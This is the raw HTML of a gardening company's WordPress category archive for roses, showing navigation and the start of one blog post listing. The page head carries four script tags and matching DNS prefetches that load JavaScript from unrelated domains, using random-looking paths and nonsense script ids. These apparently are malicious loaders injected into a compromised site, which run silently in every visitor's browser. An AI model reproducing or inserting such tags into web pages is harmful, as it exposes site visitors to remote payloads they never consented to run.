

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bgi-usa.com/category/plant-points/rose/
body_size: 51948
content:

<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US" class="cmsms_html">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="shortcut icon" href="https://www.bgi-usa.com/wp-content/uploads/favicon.ico" type="image/x-icon" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bgi-usa.com/xmlrpc.php" />

<title>Rose &#8211; BGI Premium Plant Foods</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CVidaloka:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CGrand+Hotel:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CCookie:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CVibur:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CGalada:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CAbril+Fatface:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CLobster:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CPlayfair+Display:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CLobster+Two:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CSacramento:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CRozha+One:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CDawning+of+a+New+Day:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CLeague+Script:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CPurple+Purse:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CLondrina+Sketch:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BGI Premium Plant Foods &raquo; Feed" href="https://www.bgi-usa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BGI Premium Plant Foods &raquo; Comments Feed" href="https://www.bgi-usa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BGI Premium Plant Foods &raquo; Rose Category Feed" href="https://www.bgi-usa.com/category/plant-points/rose/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bgi-usa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.bgi-usa.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bgi-usa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mapsmarkerpro-css' href='https://www.bgi-usa.com/wp-content/plugins/maps-marker-pro/css/mapsmarkerpro.css?ver=4.21' type='text/css' media='all' />
<link rel='stylesheet' id='theme-root-style-css' href='https://www.bgi-usa.com/wp-content/themes/econature/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-style-css' href='https://www.bgi-usa.com/wp-content/themes/econature/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='theme-style-inline-css' type='text/css'>

	.header_top,
	.header_top_outer,
	.header_top_inner, 
	.header_top_aligner {
		height : 35px;
	}
	
	.header_mid,
	.header_mid_outer,
	.header_mid .header_mid_inner .search_wrap_inner,
	.header_mid .header_mid_inner .cmsms_dynamic_cart_link,
	.header_mid .header_mid_inner .slogan_wrap_inner,
	.header_mid .header_mid_inner .social_wrap_inner,
	.header_mid .header_mid_inner nav > div > ul,
	.header_mid .header_mid_inner nav > div > ul > li,
	.header_mid .header_mid_inner nav > div > ul > li > a,
	.header_mid .header_mid_inner nav > div > ul > li > a > span.nav_bg_clr,
	.header_mid .header_mid_inner .logo,
	.header_mid .header_mid_inner .resp_nav_wrap_inner {
		height : 115px;
	}
	
	.header_bot,
	.header_bot_outer,
	.header_bot .header_bot_inner nav > div > ul,
	.header_bot .header_bot_inner nav > div > ul > li,
	.header_bot .header_bot_inner nav > div > ul > li > a {
		height : 45px;
	}
	
	#page.fixed_header #middle {
		padding-top : 115px;
	}
	
	#page.fixed_header.enable_header_top #middle {
		padding-top : 150px;
	}
	
	#page.fixed_header.enable_header_bottom #middle {
		padding-top : 160px;
	}
	
	#page.fixed_header.enable_header_top.enable_header_bottom #middle {
		padding-top : 195px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_top_outer,
		.header_top_inner,
		.header_top_aligner,
		.header_mid,
		.header_mid_outer,
		#header .header_mid_inner,
		.header_mid .header_mid_inner nav > div > ul,
		.header_mid .header_mid_inner nav > div > ul > li,
		.header_mid .header_mid_inner nav > div > ul > li > a,
		.header_mid .header_mid_inner nav > div > ul > li > a > span.nav_bg_clr,
		.header_bot,
		.header_bot_outer,
		.header_bot .header_bot_inner nav > div > ul,
		.header_bot .header_bot_inner nav > div > ul > li,
		.header_bot .header_bot_inner nav > div > ul > li > a {
			height : auto;
		}
		
		#page.fixed_header #middle,
		#page.fixed_header.enable_header_top #middle,
		#page.fixed_header.enable_header_bottom #middle,
		#page.fixed_header.enable_header_top.enable_header_bottom #middle {
			padding-top : 0px !important;
		}
	}

	body.cmsms-pace-theme {
		background-color: #ffffff;
	}
	
	body.cmsms-pace-theme-loading-bar .pace, 
	body.cmsms-pace-theme-center-simple .pace {
		border-color: #dadada;
	}
	
	body.cmsms-pace-theme-minimal .pace .pace-progress, 
	body.cmsms-pace-theme-flash .pace .pace-progress, 
	body.cmsms-pace-theme-barber-shop .pace .pace-progress, 
	body.cmsms-pace-theme-mac-osx .pace .pace-progress, 
	body.cmsms-pace-theme-flat-top .pace .pace-progress, 
	body.cmsms-pace-theme-corner-indicator .pace .pace-activity, 
	body.cmsms-pace-theme-bounce .pace .pace-activity, 
	body.cmsms-pace-theme-loading-bar .pace .pace-progress, 
	body.cmsms-pace-theme-center-simple .pace .pace-progress, 
	body.cmsms-pace-theme-center-atom .pace .pace-progress:before {
		background: #dadada;
	}
	
	body.cmsms-pace-theme-fill-left .pace .pace-progress {
		background-color: rgba(218, 218, 218, 0.2);
	}
	
	body.cmsms-pace-theme-loading-bar .pace .pace-progress {
		color: #dadada;
	}
	
	body.cmsms-pace-theme-center-circle .pace .pace-progress {
		background-color: rgba(218, 218, 218, 0.8);
	}
	
	body.cmsms-pace-theme-big-counter .pace .pace-progress:after {
		color: rgba(218, 218, 218, 0.5);
	}
	
	body.cmsms-pace-theme-center-atom .pace .pace-progress:after, 
	body.cmsms-pace-theme-center-atom .pace .pace-activity:before, 
	body.cmsms-pace-theme-center-atom .pace .pace-activity:after {
		border-color: #dadada;
	}
	
	body.cmsms-pace-theme-center-radar .pace .pace-activity, 
	body.cmsms-pace-theme-center-radar .pace .pace-activity:before {
		border-color: #dadada transparent transparent;
	}
	
	body.cmsms-pace-theme-flash .pace .pace-progress-inner {
		-webkit-box-shadow: 0 0 10px #dadada, 0 0 5px #dadada;
		-moz-box-shadow: 0 0 10px #dadada, 0 0 5px #dadada;
		box-shadow: 0 0 10px #dadada, 0 0 5px #dadada;
	}
	
	body.cmsms-pace-theme-mac-osx .pace .pace-progress-inner {
		background-image: -o-radial-gradient(rgba(191, 191, 191, 0.6) 0%, rgba(218, 218, 218, 0) 100%);
		background-image: -moz-radial-gradient(rgba(191, 191, 191, 0.6) 0%, rgba(218, 218, 218, 0) 100%);
		background-image: -webkit-radial-gradient(rgba(191, 191, 191, 0.6) 0%, rgba(218, 218, 218, 0) 100%);
		background-image: radial-gradient(rgba(191, 191, 191, 0.6) 0%, rgba(218, 218, 218, 0) 100%);
	}
	
	body.cmsms-pace-theme-flash .pace .pace-activity {
		border-top-color: #dadada;
		border-left-color: #dadada;
	}
a {text-decoration: none !important;}

/*.perfect .project .cmsms_img_rollover_wrap:hover .cmsms_img_rollover .cmsms_open_link {
display: none;
}
.perfect .project .cmsms_img_rollover_wrap:hover .cmsms_img_rollover .cmsms_image_link {
left: 0;
}*/

.wb-box .wb-right a h2 { height: auto; font-size:24px; white-space:normal; display: block;}

.header_mid_inner #navigation > li > a > span { padding: 0 15px; }

.cmsms_footer_small .footer_inner .social_wrap .social_wrap_inner a, .cmsms_profile.horizontal .pl_social_list li a,.profiles.opened-article .profile .profile_sidebar .profile_social_icons /*
.profile_social_icons_list li a {text-decoration:none !important;}

.lmm-search-markers {width:300px !important;background-position:275px center !important;}
	#footer.cmsms_footer_default .footer_inner {
		min-height:450px;
	}
	
	.fixed_footer #main {
		margin-bottom:450px;
	}

</style>
<link rel='stylesheet' id='theme-adapt-css' href='https://www.bgi-usa.com/wp-content/themes/econature/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-retina-css' href='https://www.bgi-usa.com/wp-content/themes/econature/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://www.bgi-usa.com/wp-content/themes/econature/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://www.bgi-usa.com/wp-content/themes/econature/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-schemes-css' href='https://www.bgi-usa.com/wp-content/uploads/cmsms_styles/econature.css?ver=1.0.0' type='text/css' media='screen' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-fonts-css' href='https://www.bgi-usa.com/wp-content/uploads/cmsms_styles/econature_fonts.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-primary-css' href='https://www.bgi-usa.com/wp-content/uploads/cmsms_styles/econature_colors_primary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-secondary-css' href='https://www.bgi-usa.com/wp-content/uploads/cmsms_styles/econature_colors_secondary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='theme-icons-css' href='https://www.bgi-usa.com/wp-content/themes/econature/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://www.bgi-usa.com/wp-content/themes/econature/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css' href='https://www.bgi-usa.com/wp-content/themes/econature/css/ie.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cmsms-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COxygen%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='econature-gutenberg-frontend-style-css' href='https://www.bgi-usa.com/wp-content/themes/econature/gutenberg/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.bgi-usa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/themes/econature/js/jsLibraries.min.js?ver=1.0.0" id="libs-js"></script>
<script type="text/javascript" src="https://www.bgi-usa.com/wp-content/themes/econature/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.bgi-usa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bgi-usa.com/wp-json/wp/v2/categories/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bgi-usa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2981746-1', 'auto');
  ga('send', 'pageview');

</script>
		<style type="text/css" id="wp-custom-css">
			.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-button a {
	background-color: #c8387d !important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>
<body class="archive category category-rose category-323 wp-theme-econature cmsms_page_invisible">
<!-- _________________________ Start Page _________________________ -->
<section id="page" class="chrome_only cmsms_liquid enable_header_top hfeed site">
	<span class="cmsms_responsive_width"></span>


<!-- _________________________ Start Main _________________________ -->
<div id="main">
	
<!-- _________________________ Start Header _________________________ -->
<header id="header">
			<div class="header_top" data-height="35">
			<div class="header_top_outer">
				<div class="header_top_inner">
				<div class="header_top_right"><div class="header_top_aligner"></div></div><div class="header_top_left"><div class="header_top_aligner"></div><div class="meta_wrap"><a class="retail-finder" href="https://www.bgi-usa.com/garden-centers/">Locate a Retailer</a></div></div>					<div class="cl"></div>
				</div>
			</div>
			<div class="header_top_but closed">
				<span class="cmsms_bot_arrow">
					<span></span>
				</span>
			</div>
		</div>
		<div class="header_mid" data-height="115">
		<div class="header_mid_outer">
			<div class="header_mid_inner">
			
			<div class="logo_wrap">
<style type="text/css">
	.header_mid .header_mid_inner .logo_wrap {
		width : 179px;
	}
</style>
<a href="https://www.bgi-usa.com/" title="BGI Premium Plant Foods" class="logo">
	<img src="https://www.bgi-usa.com/wp-content/uploads/bgi-logo.png" alt="BGI Premium Plant Foods" />
<style type="text/css">
	.header_mid_inner .logo .logo_retina {
		max-width : 627px;
	}
</style>
<img class="logo_retina" src="https://www.bgi-usa.com/wp-content/uploads/bgi-logo-300ppi.png" alt="BGI Premium Plant Foods" width="627" height="275" /></a>
</div>
			
						
							<div class="resp_nav_wrap">
					<div class="resp_nav_wrap_inner">
						<div class="resp_nav_content">
							<a class="responsive_nav cmsms-icon-menu-2" href="javascript:void(0);"></a>
						</div>
					</div>
				</div>
				
				<!-- _________________________ Start Navigation _________________________ -->
				<nav role="navigation">
					<div class="menu-bgi-primary-container"><ul id="navigation" class="navigation"><li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3294"><a title="Home" href="https://www.bgi-usa.com/"><span class="nav_bg_clr"></span><span>Home</span></a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3348"><a title="About" href="https://www.bgi-usa.com/about-us/"><span class="nav_bg_clr"></span><span>About</span></a>
<ul class="sub-menu">
	<li id="menu-item-4562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4562"><a title="About Us" href="https://www.bgi-usa.com/about-us/"><span>About Us</span></a>	</li>
	<li id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a title="Enthusiastic Endorsements" href="https://www.bgi-usa.com/enthusiastic-endorsements/"><span>Enthusiastic Endorsements</span></a>	</li>
	<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a title="Contact" href="https://www.bgi-usa.com/contact-us/"><span>Contact</span></a>	</li>
	<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4143"><a title="In The News" href="https://www.bgi-usa.com/in-the-news/"><span>In The News</span></a>	</li>
</ul>
</li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3981"><a title="Products" href="https://www.bgi-usa.com/fertilizers/"><span class="nav_bg_clr"></span><span>Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a title="BOUGAIN" href="https://www.bgi-usa.com/bougain/"><span>BOUGAIN®</span></a>	</li>
	<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a title="CITRUSGAIN" href="https://www.bgi-usa.com/citrusgain/"><span>CITRUSGAIN®</span></a>	</li>
	<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a title="GARDENGAIN" href="https://www.bgi-usa.com/gardengain/"><span>GARDENGAIN®</span></a>	</li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a title="GROW &#038; GAIN" href="https://www.bgi-usa.com/grow-and-gain/"><span>GROW &#038; GAIN®</span></a>	</li>
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a title="HIBISGAIN" href="https://www.bgi-usa.com/hibisgain/"><span>HIBISGAIN®</span></a>	</li>
	<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a title="ORCHIDGAIN" href="https://www.bgi-usa.com/orchidgain/"><span>ORCHIDGAIN®</span></a>	</li>
	<li id="menu-item-6084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6084"><a href="https://www.bgi-usa.com/organigain/"><span>ORGANIGAIN®</span></a>	</li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a title="PALMGAIN" href="https://www.bgi-usa.com/palmgain/"><span>PALMGAIN®</span></a>	</li>
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a title="ROSEGAIN" href="https://www.bgi-usa.com/rosegain/"><span>ROSEGAIN®</span></a>	</li>
	<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a title="SUPERGAIN" href="https://www.bgi-usa.com/supergain/"><span>SUPERGAIN®</span></a>	</li>
	<li id="menu-item-4022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4022"><a title="TOMATOGAIN" href="https://www.bgi-usa.com/tomatogain/"><span>TOMATOGAIN®</span></a>	</li>
</ul>
</li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a title="Find Retailers" href="https://www.bgi-usa.com/locate/"><span class="nav_bg_clr"></span><span>Locate a Retailer</span></a>
<ul class="sub-menu">
	<li id="menu-item-50371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50371"><a href="https://www.bgi-usa.com/locate/retailer-spotlight/"><span>Retailer Spotlight</span></a>	</li>
</ul>
</li>
<li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5815"><a href="https://www.bgi-usa.com/blog/"><span class="nav_bg_clr"></span><span>The Learning Garden</span></a>
<ul class="sub-menu">
	<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a title="Plant Points" href="https://www.bgi-usa.com/plant-points/"><span>Plant Points</span></a>	</li>
	<li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a title="Tom’s Tips" href="https://www.bgi-usa.com/toms-tips/"><span>Tom’s Tips</span></a>	</li>
	<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a title="Meg’s Musings" href="https://www.bgi-usa.com/megs-musings/"><span>Meg’s Musings</span></a>	</li>
	<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a title="Joanna’s Journal" href="https://www.bgi-usa.com/joannas-journal/"><span>Joanna’s Journal</span></a>	</li>
</ul>
</li>
</ul></div>					<div class="cl"></div>
				</nav>
				<!-- _________________________ Finish Navigation _________________________ -->
						</div>
		</div>
	</div>
</header>
<!-- _________________________ Finish Header _________________________ -->

	
<!-- _________________________ Start Middle _________________________ -->
<section id="middle">
<style type="text/css">.headline_color {
				background-color:#aed957;
				opacity:1;
			}
			.headline_aligner {
				min-height:70px;
			}
		</style>
		<div class="headline cmsms_color_scheme_default">
			<div class="headline_outer">
				<div class="headline_color"></div>
				<div class="headline_inner align_left">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Archive for category: Rose</h1></div>
				</div>
			</div>
		</div><div class="cmsms_breadcrumbs"><div class="cmsms_breadcrumbs_inner align_right"><span>You are here: </span>
		<a href="https://www.bgi-usa.com" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<a href="https://www.bgi-usa.com/category/plant-points/">Plant Points</a>
	<span class="breadcrumbs_sep"> / </span>
	<a href="https://www.bgi-usa.com/category/plant-points/rose/">Rose</a></div></div><div class="middle_inner">
<section class="content_wrap fullwidth">

<!--_________________________ Start Content _________________________ -->
<div class="middle_content entry" role="main"><div class="blog">

<!--_________________________ Start Standard Article _________________________ -->

<article id="post-6811" class="cmsms_default_type post post-6811 type-post status-publish format-standard has-post-thumbnail hentry category-all-purpose category-bougainvillea category-citrus category-hibiscus category-orchids category-palms category-plant-points category-rose category-tomato">
	<div class="cmsms_post_info entry-meta">
		<span class="cmsms_post_format_img  cmsms-icon-desktop-3"></span>
		
		<abbr class="published cmsms_post_date" title="October 3, 2020"><span class="cmsms_day_mon">03.10</span><span class="cmsms_year">2020</span></abbr><abbr class="dn date updated" title="October 21, 2025">October 21, 2025</abbr>	</div>
	<div class="cmsms_post_cont">
	<figure><a href="https://www.bgi-usa.com/breathe-life-into-your-garden/" title="Breathe Life into Your Garden" class="cmsms_img_link"><img width="700" height="467" src="https://www.bgi-usa.com/wp-content/uploads/The-Four-Rs.jpg" class=" wp-post-image" alt="Breathe Life into Your Garden" title="Breathe Life into Your Garden" decoding="async" fetchpriority="high" srcset="https://www.bgi-usa.com/wp-content/uploads/The-Four-Rs.jpg 700w, https://www.bgi-usa.com/wp-content/uploads/The-Four-Rs-300x200.jpg 300w, https://www.bgi-usa.com/wp-content/uploads/The-Four-Rs-580x387.jpg 580w, https://www.bgi-usa.com/wp-content/uploads/The-Four-Rs-600x400.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure><header class="cmsms_post_header entry-header"><h3 class="cmsms_post_title entry-title cmsms_h1_font_style"><a href="https://www.bgi-usa.com/breathe-life-into-your-garden/">Breathe Life into Your Garden</a></h3></header><div class="cmsms_post_cont_info entry-meta"><span class="cmsms_post_user_name">By <a href="https://www.bgi-usa.com/author/adamnbaldwin/" title="Posts by Adam Baldwin" class="vcard author" rel="author"><span class="fn">Adam Baldwin</span></a></span><span class="cmsms_post_category">In <a href="https://www.bgi-usa.com/category/plant-points/all-purpose/" rel="category tag">All Purpose</a>, <a href="https://www.bgi-usa.com/category/plant-points/bougainvillea/" rel="category tag">Bougainvillea</a>, <a 